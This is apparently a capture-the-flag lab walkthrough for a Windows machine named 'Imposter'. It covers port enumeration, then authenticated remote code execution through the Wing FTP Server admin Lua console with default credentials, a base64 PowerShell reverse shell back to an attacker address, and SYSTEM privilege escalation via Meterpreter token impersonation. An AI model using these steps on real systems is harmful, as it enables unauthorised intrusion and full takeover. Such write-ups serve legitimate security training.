Info
- Name – Imposter
- IP Address – 172.31.1.20
Enumeration
Open Ports
| Ports | Protocol | Service | Version |
| 123 | udp | filtered | ntp |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 138 | udp | filtered | netbios-dgm |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 162 | udp | filtered | snmptrap |
| 445 | tcp | microsoft-ds | Microsoft Windows Server 2008 R2 – 2012 microsoft-ds |
| 445 | udp | filtered | microsoft-ds |
| 500 | udp | filtered | isakmp |
| 514 | udp | filtered | syslog |
| 520 | udp | filtered | route |
| 631 | udp | filtered | ipp |
| 1025 | tcp | msrpc | Microsoft Windows RPC |
| 1026 | tcp | msrpc | Microsoft Windows RPC |
| 1027 | tcp | msrpc | Microsoft Windows RPC |
| 1028 | tcp | msrpc | Microsoft Windows RPC |
| 1029 | tcp | msrpc | Microsoft Windows RPC |
| 1036 | tcp | msrpc | Microsoft Windows RPC |
| 1037 | tcp | msrpc | Microsoft Windows RPC |
| 1434 | udp | filtered | ms-sql-m |
| 4500 | udp | filtered | nat-t-ike |
| 5985 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 8080 | tcp | http-proxy | Wing FTP Server(UNREGISTERED) |
| 47001 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 49152 | udp | filtered | unknown |
Exploitation
Exploit Details (SearchSploit)
- Name – Wing FTP Server 6.3.8 – Remote Code Execution (Authenticated)
- CVE – N/A
- Module – lua/webapps/48676.txt
- Disclosed – 2020-07-16
- References
Generate a PowerShell reverse shell payload that is base64 encoded.
Commandspython mkpsrevshell.py 10.10.0.15 443

Log into the admin portal of Wing FTP (admin / password) and navigate to Administration > Console. Type in the command below and intercept the request with burp suite.
Commandsos.execute('whoami')


Replace the payload with the base64 encoded reverse shell and send.

Catch the reverse shell and read the access.txt file.
Commandswhoami type C:\Users\lian\Desktop\access.txt
Privilege Escalation
Exploit Details (SeImpersonate Privilege)
- Name – SeImpersonate Privilege
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A

Commandsrun load incognito list_tokens -u impersonate_token "NT AUTHORITY\SYSTEM" shell whoami type C:\Users\Administrator\Desktop\system.txt
Loot
access.txt - cad14501e31203841c87fe62f4033605
system.txt - 0fae2c56cb5999b9ca977984e7e4646c